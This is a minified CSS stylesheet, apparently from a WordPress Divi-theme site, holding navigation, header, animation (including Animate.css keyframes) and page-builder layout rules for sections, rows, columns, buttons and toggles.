.et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close .et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}@media (max-width:980px){.et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media (max-width:767px){.et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
